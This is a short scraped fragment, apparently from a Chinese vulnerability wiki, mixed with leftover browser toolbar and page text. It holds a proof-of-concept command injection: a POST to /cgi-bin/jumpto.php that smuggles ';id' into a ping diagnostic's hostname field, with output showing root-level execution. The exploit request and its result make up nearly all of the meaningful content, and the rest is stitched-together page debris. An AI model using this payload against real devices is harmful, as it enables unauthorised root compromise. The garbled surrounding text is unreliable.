 Bash 复制代码
1 POST /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1
2
3 call_function=ping&iface=eth0&hostname=;id
不安全 /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1 2 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应
uid=0(root) gid=0(root)
PeiQi文库